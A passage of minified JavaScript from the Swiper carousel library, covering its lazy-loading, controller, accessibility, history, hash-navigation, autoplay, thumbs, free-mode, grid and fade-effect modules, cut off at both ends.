ee=I[T];if(ee[0]>=0&&ee[0]<=g&&ee[1]>=0&&ee[1]<=$){if(ee[0]===0&&ee[1]===0)continue;h=!0}}const v=n.touchEvents.start==="touchstart"&&n.support.passiveListener&&n.params.passiveListeners?{passive:!0,capture:!1}:!1;h?(b(),f.off("scroll",w,v)):W||(W=!0,f.on("scroll",w,v))}C("beforeInit",()=>{n.params.lazy.enabled&&n.params.preloadImages&&(n.params.preloadImages=!1)}),C("init",()=>{n.params.lazy.enabled&&(n.params.lazy.checkInView?w():b())}),C("scroll",()=>{n.params.freeMode&&n.params.freeMode.enabled&&!n.params.freeMode.sticky&&b()}),C("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{n.params.lazy.enabled&&(n.params.lazy.checkInView?w():b())}),C("transitionStart",()=>{n.params.lazy.enabled&&(n.params.lazy.loadOnTransitionStart||!n.params.lazy.loadOnTransitionStart&&!L)&&(n.params.lazy.checkInView?w():b())}),C("transitionEnd",()=>{n.params.lazy.enabled&&!n.params.lazy.loadOnTransitionStart&&(n.params.lazy.checkInView?w():b())}),C("slideChange",()=>{const{lazy:c,cssMode:f,watchSlidesProgress:o,touchReleaseOnEdges:g,resistanceRatio:$}=n.params;c.enabled&&(f||o&&(g||$===0))&&b()}),C("destroy",()=>{n.$el&&n.$el.find(`.${n.params.lazy.loadingClass}`).removeClass(n.params.lazy.loadingClass)}),Object.assign(n.lazy,{load:b,loadInSlide:A})}function ve(Y){let{swiper:n,extendParams:N,on:C}=Y;N({controller:{control:void 0,inverse:!1,by:"slide"}}),n.controller={control:void 0};function D(w,c){const f=function(){let E,d,h;return(I,v)=>{for(d=-1,E=I.length;E-d>1;)h=E+d>>1,I[h]<=v?d=h:E=h;return E}}();this.x=w,this.y=c,this.lastIndex=w.length-1;let o,g;return this.interpolate=function(E){return E?(g=f(this.x,E),o=g-1,(E-this.x[o])*(this.y[g]-this.y[o])/(this.x[g]-this.x[o])+this.y[o]):0},this}function W(w){n.controller.spline||(n.controller.spline=n.params.loop?new D(n.slidesGrid,w.slidesGrid):new D(n.snapGrid,w.snapGrid))}function L(w,c){const f=n.controller.control;let o,g;const $=n.constructor;function E(d){const h=n.rtlTranslate?-n.translate:n.translate;n.params.controller.by==="slide"&&(W(d),g=-n.controller.spline.interpolate(-h)),(!g||n.params.controller.by==="container")&&(o=(d.maxTranslate()-d.minTranslate())/(n.maxTranslate()-n.minTranslate()),g=(h-n.minTranslate())*o+d.minTranslate()),n.params.controller.inverse&&(g=d.maxTranslate()-g),d.updateProgress(g),d.setTranslate(g,n),d.updateActiveIndex(),d.updateSlidesClasses()}if(Array.isArray(f))for(let d=0;d<f.length;d+=1)f[d]!==c&&f[d]instanceof $&&E(f[d]);else f instanceof $&&c!==f&&E(f)}function A(w,c){const f=n.constructor,o=n.controller.control;let g;function $(E){E.setTransition(w,n),w!==0&&(E.transitionStart(),E.params.autoHeight&&(0,ye.Y3)(()=>{E.updateAutoHeight()}),E.$wrapperEl.transitionEnd(()=>{o&&(E.params.loop&&n.params.controller.by==="slide"&&E.loopFix(),E.transitionEnd())}))}if(Array.isArray(o))for(g=0;g<o.length;g+=1)o[g]!==c&&o[g]instanceof f&&$(o[g]);else o instanceof f&&c!==o&&$(o)}function b(){n.controller.control&&n.controller.spline&&(n.controller.spline=void 0,delete n.controller.spline)}C("beforeInit",()=>{n.controller.control=n.params.controller.control}),C("update",()=>{b()}),C("resize",()=>{b()}),C("observerUpdate",()=>{b()}),C("setTranslate",(w,c,f)=>{n.controller.control&&n.controller.setTranslate(c,f)}),C("setTransition",(w,c,f)=>{n.controller.control&&n.controller.setTransition(c,f)}),Object.assign(n.controller,{setTranslate:L,setTransition:A})}function Ae(Y){let{swiper:n,extendParams:N,on:C}=Y;N({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}});let D=null;function W(P){const y=D;y.length!==0&&(y.html(""),y.html(P))}function L(P){P===void 0&&(P=16);const y=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(P).replace(/x/g,y)}function A(P){P.attr("tabIndex","0")}function b(P){P.attr("tabIndex","-1")}function w(P,y){P.attr("role",y)}function c(P,y){P.attr("aria-roledescription",y)}function f(P,y){P.attr("aria-controls",y)}function o(P,y){P.attr("aria-label",y)}function g(P,y){P.attr("id",y)}function $(P,y){P.attr("aria-live",y)}function E(P){P.attr("aria-disabled",!0)}function d(P){P.attr("aria-disabled",!1)}function h(P){if(P.keyCode!==13&&P.keyCode!==32)return;const y=n.params.a11y,B=(0,u.Z)(P.target);n.navigation&&n.navigation.$nextEl&&B.is(n.navigation.$nextEl)&&(n.isEnd&&!n.params.loop||n.slideNext(),n.isEnd?W(y.lastSlideMessage):W(y.nextSlideMessage)),n.navigation&&n.navigation.$prevEl&&B.is(n.navigation.$prevEl)&&(n.isBeginning&&!n.params.loop||n.slidePrev(),n.isBeginning?W(y.firstSlideMessage):W(y.prevSlideMessage)),n.pagination&&B.is(he(n.params.pagination.bulletClass))&&B[0].click()}function I(){if(n.params.loop||n.params.rewind||!n.navigation)return;const{$nextEl:P,$prevEl:y}=n.navigation;y&&y.length>0&&(n.isBeginning?(E(y),b(y)):(d(y),A(y))),P&&P.length>0&&(n.isEnd?(E(P),b(P)):(d(P),A(P)))}function v(){return n.pagination&&n.pagination.bullets&&n.pagination.bullets.length}function T(){return v()&&n.params.pagination.clickable}function ee(){const P=n.params.a11y;v()&&n.pagination.bullets.each(y=>{const B=(0,u.Z)(y);n.params.pagination.clickable&&(A(B),n.params.pagination.renderBullet||(w(B,"button"),o(B,P.paginationBulletMessage.replace(/\{\{index\}\}/,B.index()+1)))),B.is(`.${n.params.pagination.bulletActiveClass}`)?B.attr("aria-current","true"):B.removeAttr("aria-current")})}const X=(P,y,B)=>{A(P),P[0].tagName!=="BUTTON"&&(w(P,"button"),P.on("keydown",h)),o(P,B),f(P,y)},q=P=>{const y=P.target.closest(`.${n.params.slideClass}`);if(!y||!n.slides.includes(y))return;const B=n.slides.indexOf(y)===n.activeIndex,G=n.params.watchSlidesProgress&&n.visibleSlides&&n.visibleSlides.includes(y);B||G||(n.isHorizontal()?n.el.scrollLeft=0:n.el.scrollTop=0,n.slideTo(n.slides.indexOf(y),0))},U=()=>{const P=n.params.a11y;P.itemRoleDescriptionMessage&&c((0,u.Z)(n.slides),P.itemRoleDescriptionMessage),P.slideRole&&w((0,u.Z)(n.slides),P.slideRole);const y=n.params.loop?n.slides.filter(B=>!B.classList.contains(n.params.slideDuplicateClass)).length:n.slides.length;P.slideLabelMessage&&n.slides.each((B,G)=>{const ue=(0,u.Z)(B),ie=n.params.loop?parseInt(ue.attr("data-swiper-slide-index"),10):G,M=P.slideLabelMessage.replace(/\{\{index\}\}/,ie+1).replace(/\{\{slidesLength\}\}/,y);o(ue,M)})},Q=()=>{const P=n.params.a11y;n.$el.append(D);const y=n.$el;P.containerRoleDescriptionMessage&&c(y,P.containerRoleDescriptionMessage),P.containerMessage&&o(y,P.containerMessage);const B=n.$wrapperEl,G=P.id||B.attr("id")||`swiper-wrapper-${L(16)}`,ue=n.params.autoplay&&n.params.autoplay.enabled?"off":"polite";g(B,G),$(B,ue),U();let ie,M;n.navigation&&n.navigation.$nextEl&&(ie=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(M=n.navigation.$prevEl),ie&&ie.length&&X(ie,G,P.nextSlideMessage),M&&M.length&&X(M,G,P.prevSlideMessage),T()&&n.pagination.$el.on("keydown",he(n.params.pagination.bulletClass),h),n.$el.on("focus",q,!0)};function J(){D&&D.length>0&&D.remove();let P,y;n.navigation&&n.navigation.$nextEl&&(P=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(y=n.navigation.$prevEl),P&&P.off("keydown",h),y&&y.off("keydown",h),T()&&n.pagination.$el.off("keydown",he(n.params.pagination.bulletClass),h),n.$el.off("focus",q,!0)}C("beforeInit",()=>{D=(0,u.Z)(`<span class="${n.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),C("afterInit",()=>{n.params.a11y.enabled&&Q()}),C("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{n.params.a11y.enabled&&U()}),C("fromEdge toEdge afterInit lock unlock",()=>{n.params.a11y.enabled&&I()}),C("paginationUpdate",()=>{n.params.a11y.enabled&&ee()}),C("destroy",()=>{n.params.a11y.enabled&&J()})}function Ye(Y){let{swiper:n,extendParams:N,on:C}=Y;N({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let D=!1,W={};const L=g=>g.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),A=g=>{const $=(0,xe.Jj)();let E;g?E=new URL(g):E=$.location;const d=E.pathname.slice(1).split("/").filter(T=>T!==""),h=d.length,I=d[h-2],v=d[h-1];return{key:I,value:v}},b=(g,$)=>{const E=(0,xe.Jj)();if(!D||!n.params.history.enabled)return;let d;n.params.url?d=new URL(n.params.url):d=E.location;const h=n.slides.eq($);let I=L(h.attr("data-history"));if(n.params.history.root.length>0){let T=n.params.history.root;T[T.length-1]==="/"&&(T=T.slice(0,T.length-1)),I=`${T}/${g}/${I}`}else d.pathname.includes(g)||(I=`${g}/${I}`);n.params.history.keepQuery&&(I+=d.search);const v=E.history.state;v&&v.value===I||(n.params.history.replaceState?E.history.replaceState({value:I},null,I):E.history.pushState({value:I},null,I))},w=(g,$,E)=>{if($)for(let d=0,h=n.slides.length;d<h;d+=1){const I=n.slides.eq(d);if(L(I.attr("data-history"))===$&&!I.hasClass(n.params.slideDuplicateClass)){const T=I.index();n.slideTo(T,g,E)}}else n.slideTo(0,g,E)},c=()=>{W=A(n.params.url),w(n.params.speed,W.value,!1)},f=()=>{const g=(0,xe.Jj)();if(n.params.history){if(!g.history||!g.history.pushState){n.params.history.enabled=!1,n.params.hashNavigation.enabled=!0;return}D=!0,W=A(n.params.url),!(!W.key&&!W.value)&&(w(0,W.value,n.params.runCallbacksOnInit),n.params.history.replaceState||g.addEventListener("popstate",c))}},o=()=>{const g=(0,xe.Jj)();n.params.history.replaceState||g.removeEventListener("popstate",c)};C("init",()=>{n.params.history.enabled&&f()}),C("destroy",()=>{n.params.history.enabled&&o()}),C("transitionEnd _freeModeNoMomentumRelease",()=>{D&&b(n.params.history.key,n.activeIndex)}),C("slideChange",()=>{D&&n.params.cssMode&&b(n.params.history.key,n.activeIndex)})}function F(Y){let{swiper:n,extendParams:N,emit:C,on:D}=Y,W=!1;const L=(0,xe.Me)(),A=(0,xe.Jj)();N({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const b=()=>{C("hashChange");const o=L.location.hash.replace("#",""),g=n.slides.eq(n.activeIndex).attr("data-hash");if(o!==g){const $=n.$wrapperEl.children(`.${n.params.slideClass}[data-hash="${o}"]`).index();if(typeof $>"u")return;n.slideTo($)}},w=()=>{if(!(!W||!n.params.hashNavigation.enabled))if(n.params.hashNavigation.replaceState&&A.history&&A.history.replaceState)A.history.replaceState(null,null,`#${n.slides.eq(n.activeIndex).attr("data-hash")}`||""),C("hashSet");else{const o=n.slides.eq(n.activeIndex),g=o.attr("data-hash")||o.attr("data-history");L.location.hash=g||"",C("hashSet")}},c=()=>{if(!n.params.hashNavigation.enabled||n.params.history&&n.params.history.enabled)return;W=!0;const o=L.location.hash.replace("#","");if(o)for(let $=0,E=n.slides.length;$<E;$+=1){const d=n.slides.eq($);if((d.attr("data-hash")||d.attr("data-history"))===o&&!d.hasClass(n.params.slideDuplicateClass)){const I=d.index();n.slideTo(I,0,n.params.runCallbacksOnInit,!0)}}n.params.hashNavigation.watchState&&(0,u.Z)(A).on("hashchange",b)},f=()=>{n.params.hashNavigation.watchState&&(0,u.Z)(A).off("hashchange",b)};D("init",()=>{n.params.hashNavigation.enabled&&c()}),D("destroy",()=>{n.params.hashNavigation.enabled&&f()}),D("transitionEnd _freeModeNoMomentumRelease",()=>{W&&w()}),D("slideChange",()=>{W&&n.params.cssMode&&w()})}function Z(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y,W;n.autoplay={running:!1,paused:!1},N({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});function L(){if(!n.size){n.autoplay.running=!1,n.autoplay.paused=!1;return}const d=n.slides.eq(n.activeIndex);let h=n.params.autoplay.delay;d.attr("data-swiper-autoplay")&&(h=d.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(W),W=(0,ye.Y3)(()=>{let I;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),I=n.slidePrev(n.params.speed,!0,!0),D("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?b():(I=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),D("autoplay")):(I=n.slidePrev(n.params.speed,!0,!0),D("autoplay")):n.params.loop?(n.loopFix(),I=n.slideNext(n.params.speed,!0,!0),D("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?b():(I=n.slideTo(0,n.params.speed,!0,!0),D("autoplay")):(I=n.slideNext(n.params.speed,!0,!0),D("autoplay")),(n.params.cssMode&&n.autoplay.running||I===!1)&&L()},h)}function A(){return typeof W<"u"||n.autoplay.running?!1:(n.autoplay.running=!0,D("autoplayStart"),L(),!0)}function b(){return!n.autoplay.running||typeof W>"u"?!1:(W&&(clearTimeout(W),W=void 0),n.autoplay.running=!1,D("autoplayStop"),!0)}function w(d){n.autoplay.running&&(n.autoplay.paused||(W&&clearTimeout(W),n.autoplay.paused=!0,d===0||!n.params.autoplay.waitForTransition?(n.autoplay.paused=!1,L()):["transitionend","webkitTransitionEnd"].forEach(h=>{n.$wrapperEl[0].addEventListener(h,f)})))}function c(){const d=(0,xe.Me)();d.visibilityState==="hidden"&&n.autoplay.running&&w(),d.visibilityState==="visible"&&n.autoplay.paused&&(L(),n.autoplay.paused=!1)}function f(d){!n||n.destroyed||!n.$wrapperEl||d.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(h=>{n.$wrapperEl[0].removeEventListener(h,f)}),n.autoplay.paused=!1,n.autoplay.running?L():b())}function o(){n.params.autoplay.disableOnInteraction?b():(D("autoplayPause"),w()),["transitionend","webkitTransitionEnd"].forEach(d=>{n.$wrapperEl[0].removeEventListener(d,f)})}function g(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,D("autoplayResume"),L())}function $(){n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",o),n.$el.on("mouseleave",g))}function E(){n.$el.off("mouseenter",o),n.$el.off("mouseleave",g)}C("init",()=>{n.params.autoplay.enabled&&(A(),(0,xe.Me)().addEventListener("visibilitychange",c),$())}),C("beforeTransitionStart",(d,h,I)=>{n.autoplay.running&&(I||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(h):b())}),C("sliderFirstMove",()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?b():w())}),C("touchEnd",()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&L()}),C("destroy",()=>{E(),n.autoplay.running&&b(),(0,xe.Me)().removeEventListener("visibilitychange",c)}),Object.assign(n.autoplay,{pause:w,run:L,start:A,stop:b})}function re(Y){let{swiper:n,extendParams:N,on:C}=Y;N({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let D=!1,W=!1;n.thumbs={swiper:null};function L(){const w=n.thumbs.swiper;if(!w||w.destroyed)return;const c=w.clickedIndex,f=w.clickedSlide;if(f&&(0,u.Z)(f).hasClass(n.params.thumbs.slideThumbActiveClass)||typeof c>"u"||c===null)return;let o;if(w.params.loop?o=parseInt((0,u.Z)(w.clickedSlide).attr("data-swiper-slide-index"),10):o=c,n.params.loop){let g=n.activeIndex;n.slides.eq(g).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,g=n.activeIndex);const $=n.slides.eq(g).prevAll(`[data-swiper-slide-index="${o}"]`).eq(0).index(),E=n.slides.eq(g).nextAll(`[data-swiper-slide-index="${o}"]`).eq(0).index();typeof $>"u"?o=E:typeof E>"u"?o=$:E-g<g-$?o=E:o=$}n.slideTo(o)}function A(){const{thumbs:w}=n.params;if(D)return!1;D=!0;const c=n.constructor;if(w.swiper instanceof c)n.thumbs.swiper=w.swiper,Object.assign(n.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(n.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if((0,ye.Kn)(w.swiper)){const f=Object.assign({},w.swiper);Object.assign(f,{watchSlidesProgress:!0,slideToClickedSlide:!1}),n.thumbs.swiper=new c(f),W=!0}return n.thumbs.swiper.$el.addClass(n.params.thumbs.thumbsContainerClass),n.thumbs.swiper.on("tap",L),!0}function b(w){const c=n.thumbs.swiper;if(!c||c.destroyed)return;const f=c.params.slidesPerView==="auto"?c.slidesPerViewDynamic():c.params.slidesPerView;let o=1;const g=n.params.thumbs.slideThumbActiveClass;if(n.params.slidesPerView>1&&!n.params.centeredSlides&&(o=n.params.slidesPerView),n.params.thumbs.multipleActiveThumbs||(o=1),o=Math.floor(o),c.slides.removeClass(g),c.params.loop||c.params.virtual&&c.params.virtual.enabled)for(let d=0;d<o;d+=1)c.$wrapperEl.children(`[data-swiper-slide-index="${n.realIndex+d}"]`).addClass(g);else for(let d=0;d<o;d+=1)c.slides.eq(n.realIndex+d).addClass(g);const $=n.params.thumbs.autoScrollOffset,E=$&&!c.params.loop;if(n.realIndex!==c.realIndex||E){let d=c.activeIndex,h,I;if(c.params.loop){c.slides.eq(d).hasClass(c.params.slideDuplicateClass)&&(c.loopFix(),c._clientLeft=c.$wrapperEl[0].clientLeft,d=c.activeIndex);const v=c.slides.eq(d).prevAll(`[data-swiper-slide-index="${n.realIndex}"]`).eq(0).index(),T=c.slides.eq(d).nextAll(`[data-swiper-slide-index="${n.realIndex}"]`).eq(0).index();typeof v>"u"?h=T:typeof T>"u"?h=v:T-d===d-v?h=c.params.slidesPerGroup>1?T:d:T-d<d-v?h=T:h=v,I=n.activeIndex>n.previousIndex?"next":"prev"}else h=n.realIndex,I=h>n.previousIndex?"next":"prev";E&&(h+=I==="next"?$:-1*$),c.visibleSlidesIndexes&&c.visibleSlidesIndexes.indexOf(h)<0&&(c.params.centeredSlides?h>d?h=h-Math.floor(f/2)+1:h=h+Math.floor(f/2)-1:h>d&&c.params.slidesPerGroup,c.slideTo(h,w?0:void 0))}}C("beforeInit",()=>{const{thumbs:w}=n.params;!w||!w.swiper||(A(),b(!0))}),C("slideChange update resize observerUpdate",()=>{b()}),C("setTransition",(w,c)=>{const f=n.thumbs.swiper;!f||f.destroyed||f.setTransition(c)}),C("beforeDestroy",()=>{const w=n.thumbs.swiper;!w||w.destroyed||W&&w.destroy()}),Object.assign(n.thumbs,{init:A,update:b})}function Le(Y){let{swiper:n,extendParams:N,emit:C,once:D}=Y;N({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function W(){const b=n.getTranslate();n.setTranslate(b),n.setTransition(0),n.touchEventsData.velocities.length=0,n.freeMode.onTouchEnd({currentPos:n.rtl?n.translate:-n.translate})}function L(){const{touchEventsData:b,touches:w}=n;b.velocities.length===0&&b.velocities.push({position:w[n.isHorizontal()?"startX":"startY"],time:b.touchStartTime}),b.velocities.push({position:w[n.isHorizontal()?"currentX":"currentY"],time:(0,ye.zO)()})}function A(b){let{currentPos:w}=b;const{params:c,$wrapperEl:f,rtlTranslate:o,snapGrid:g,touchEventsData:$}=n,d=(0,ye.zO)()-$.touchStartTime;if(w<-n.minTranslate()){n.slideTo(n.activeIndex);return}if(w>-n.maxTranslate()){n.slides.length<g.length?n.slideTo(g.length-1):n.slideTo(n.slides.length-1);return}if(c.freeMode.momentum){if($.velocities.length>1){const U=$.velocities.pop(),Q=$.velocities.pop(),J=U.position-Q.position,P=U.time-Q.time;n.velocity=J/P,n.velocity/=2,Math.abs(n.velocity)<c.freeMode.minimumVelocity&&(n.velocity=0),(P>150||(0,ye.zO)()-U.time>300)&&(n.velocity=0)}else n.velocity=0;n.velocity*=c.freeMode.momentumVelocityRatio,$.velocities.length=0;let h=1e3*c.freeMode.momentumRatio;const I=n.velocity*h;let v=n.translate+I;o&&(v=-v);let T=!1,ee;const X=Math.abs(n.velocity)*20*c.freeMode.momentumBounceRatio;let q;if(v<n.maxTranslate())c.freeMode.momentumBounce?(v+n.maxTranslate()<-X&&(v=n.maxTranslate()-X),ee=n.maxTranslate(),T=!0,$.allowMomentumBounce=!0):v=n.maxTranslate(),c.loop&&c.centeredSlides&&(q=!0);else if(v>n.minTranslate())c.freeMode.momentumBounce?(v-n.minTranslate()>X&&(v=n.minTranslate()+X),ee=n.minTranslate(),T=!0,$.allowMomentumBounce=!0):v=n.minTranslate(),c.loop&&c.centeredSlides&&(q=!0);else if(c.freeMode.sticky){let U;for(let Q=0;Q<g.length;Q+=1)if(g[Q]>-v){U=Q;break}Math.abs(g[U]-v)<Math.abs(g[U-1]-v)||n.swipeDirection==="next"?v=g[U]:v=g[U-1],v=-v}if(q&&D("transitionEnd",()=>{n.loopFix()}),n.velocity!==0){if(o?h=Math.abs((-v-n.translate)/n.velocity):h=Math.abs((v-n.translate)/n.velocity),c.freeMode.sticky){const U=Math.abs((o?-v:v)-n.translate),Q=n.slidesSizesGrid[n.activeIndex];U<Q?h=c.speed:U<2*Q?h=c.speed*1.5:h=c.speed*2.5}}else if(c.freeMode.sticky){n.slideToClosest();return}c.freeMode.momentumBounce&&T?(n.updateProgress(ee),n.setTransition(h),n.setTranslate(v),n.transitionStart(!0,n.swipeDirection),n.animating=!0,f.transitionEnd(()=>{!n||n.destroyed||!$.allowMomentumBounce||(C("momentumBounce"),n.setTransition(c.speed),setTimeout(()=>{n.setTranslate(ee),f.transitionEnd(()=>{!n||n.destroyed||n.transitionEnd()})},0))})):n.velocity?(C("_freeModeNoMomentumRelease"),n.updateProgress(v),n.setTransition(h),n.setTranslate(v),n.transitionStart(!0,n.swipeDirection),n.animating||(n.animating=!0,f.transitionEnd(()=>{!n||n.destroyed||n.transitionEnd()}))):n.updateProgress(v),n.updateActiveIndex(),n.updateSlidesClasses()}else if(c.freeMode.sticky){n.slideToClosest();return}else c.freeMode&&C("_freeModeNoMomentumRelease");(!c.freeMode.momentum||d>=c.longSwipesMs)&&(n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses())}Object.assign(n,{freeMode:{onTouchStart:W,onTouchMove:L,onTouchEnd:A}})}function De(Y){let{swiper:n,extendParams:N}=Y;N({grid:{rows:1,fill:"column"}});let C,D,W;const L=w=>{const{slidesPerView:c}=n.params,{rows:f,fill:o}=n.params.grid;D=C/f,W=Math.floor(w/f),Math.floor(w/f)===w/f?C=w:C=Math.ceil(w/f)*f,c!=="auto"&&o==="row"&&(C=Math.max(C,c*f))},A=(w,c,f,o)=>{const{slidesPerGroup:g,spaceBetween:$}=n.params,{rows:E,fill:d}=n.params.grid;let h,I,v;if(d==="row"&&g>1){const T=Math.floor(w/(g*E)),ee=w-E*g*T,X=T===0?g:Math.min(Math.ceil((f-T*E*g)/E),g);v=Math.floor(ee/X),I=ee-v*X+T*g,h=I+v*C/E,c.css({"-webkit-order":h,order:h})}else d==="column"?(I=Math.floor(w/E),v=w-I*E,(I>W||I===W&&v===E-1)&&(v+=1,v>=E&&(v=0,I+=1))):(v=Math.floor(w/D),I=w-v*D);c.css(o("margin-top"),v!==0?$&&`${$}px`:"")},b=(w,c,f)=>{const{spaceBetween:o,centeredSlides:g,roundLengths:$}=n.params,{rows:E}=n.params.grid;if(n.virtualSize=(w+o)*C,n.virtualSize=Math.ceil(n.virtualSize/E)-o,n.$wrapperEl.css({[f("width")]:`${n.virtualSize+o}px`}),g){c.splice(0,c.length);const d=[];for(let h=0;h<c.length;h+=1){let I=c[h];$&&(I=Math.floor(I)),c[h]<n.virtualSize+c[0]&&d.push(I)}c.push(...d)}};n.grid={initSlides:L,updateSlide:A,updateWrapperSize:b}}function et(Y){const n=this,{$wrapperEl:N,params:C}=n;if(C.loop&&n.loopDestroy(),typeof Y=="object"&&"length"in Y)for(let D=0;D<Y.length;D+=1)Y[D]&&N.append(Y[D]);else N.append(Y);C.loop&&n.loopCreate(),C.observer||n.update()}function Lt(Y){const n=this,{params:N,$wrapperEl:C,activeIndex:D}=n;N.loop&&n.loopDestroy();let W=D+1;if(typeof Y=="object"&&"length"in Y){for(let L=0;L<Y.length;L+=1)Y[L]&&C.prepend(Y[L]);W=D+Y.length}else C.prepend(Y);N.loop&&n.loopCreate(),N.observer||n.update(),n.slideTo(W,0,!1)}function Wt(Y,n){const N=this,{$wrapperEl:C,params:D,activeIndex:W}=N;let L=W;D.loop&&(L-=N.loopedSlides,N.loopDestroy(),N.slides=C.children(`.${D.slideClass}`));const A=N.slides.length;if(Y<=0){N.prependSlide(n);return}if(Y>=A){N.appendSlide(n);return}let b=L>Y?L+1:L;const w=[];for(let c=A-1;c>=Y;c-=1){const f=N.slides.eq(c);f.remove(),w.unshift(f)}if(typeof n=="object"&&"length"in n){for(let c=0;c<n.length;c+=1)n[c]&&C.append(n[c]);b=L>Y?L+n.length:L}else C.append(n);for(let c=0;c<w.length;c+=1)C.append(w[c]);D.loop&&N.loopCreate(),D.observer||N.update(),D.loop?N.slideTo(b+N.loopedSlides,0,!1):N.slideTo(b,0,!1)}function Vr(Y){const n=this,{params:N,$wrapperEl:C,activeIndex:D}=n;let W=D;N.loop&&(W-=n.loopedSlides,n.loopDestroy(),n.slides=C.children(`.${N.slideClass}`));let L=W,A;if(typeof Y=="object"&&"length"in Y){for(let b=0;b<Y.length;b+=1)A=Y[b],n.slides[A]&&n.slides.eq(A).remove(),A<L&&(L-=1);L=Math.max(L,0)}else A=Y,n.slides[A]&&n.slides.eq(A).remove(),A<L&&(L-=1),L=Math.max(L,0);N.loop&&n.loopCreate(),N.observer||n.update(),N.loop?n.slideTo(L+n.loopedSlides,0,!1):n.slideTo(L,0,!1)}function Jr(){const Y=this,n=[];for(let N=0;N<Y.slides.length;N+=1)n.push(N);Y.removeSlide(n)}function Qr(Y){let{swiper:n}=Y;Object.assign(n,{appendSlide:et.bind(n),prependSlide:Lt.bind(n),addSlide:Wt.bind(n),removeSlide:Vr.bind(n),removeAllSlides:Jr.bind(n)})}function Ht(Y){const{effect:n,swiper:N,on:C,setTranslate:D,setTransition:W,overwriteParams:L,perspective:A,recreateShadows:b,getEffectParams:w}=Y;C("beforeInit",()=>{if(N.params.effect!==n)return;N.classNames.push(`${N.params.containerModifierClass}${n}`),A&&A()&&N.classNames.push(`${N.params.containerModifierClass}3d`);const f=L?L():{};Object.assign(N.params,f),Object.assign(N.originalParams,f)}),C("setTranslate",()=>{N.params.effect===n&&D()}),C("setTransition",(f,o)=>{N.params.effect===n&&W(o)}),C("transitionEnd",()=>{if(N.params.effect===n&&b){if(!w||!w().slideShadows)return;N.slides.each(f=>{N.$(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").remove()}),b()}});let c;C("virtualUpdate",()=>{N.params.effect===n&&(N.slides.length||(c=!0),requestAnimationFrame(()=>{c&&N.slides&&N.slides.length&&(D(),c=!1)}))})}function un(Y,n){return Y.transformEl?n.find(Y.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):n}function xn(Y){let{swiper:n,duration:N,transformEl:C,allSlides:D}=Y;const{slides:W,activeIndex:L,$wrapperEl:A}=n;if(n.params.virtualTranslate&&N!==0){let b=!1,w;D?w=C?W.find(C):W:w=C?W.eq(L).find(C):W.eq(L),w.transitionEnd(()=>{if(b||!n||n.destroyed)return;b=!0,n.animating=!1;const c=["webkitTransitionEnd","transitionend"];for(let f=0;f<c.length;f+=1)A.trigger(c[f])})}}function Ft(Y){let{swiper:n,extendParams:N,on:C}=Y;N({fadeEffect:{crossFade:!1,transformEl:null}}),Ht({effect:"fade",swiper:n,on:C,setTranslate:()=>{const{slides:L}=n,A=n.params.fadeEffect;for(let b=0;b<L.length;b+=1){const w=n.slides.eq(b);let f=-w[0].swiperSlideOffset;n.params.virtualTranslate||(f-=n.translate);let o=0;n.isHorizontal()||(o=f,f=0);const g=n.params.fadeEffect.crossFade?Math.max(1-Math.abs(w[0].progress),0):1+Math.min(Math.max(w[0].progress,-1),0);un(A,w).css({opacity:g}).transform(`translate3d(${f}px, ${o}px, 0px)`)}},setTransition:L=>{const{transformEl:A}=n.params.fadeEffect;(A?n.slides.find(A):n.slides).transition(L),xn({swiper:n,duration:L,transformEl:A,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!n.params.cssMode})})}function Rt(Y){let{swiper:n,extendParams:N,on:C}=Y;N({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const D=(b,w,c)=>{let 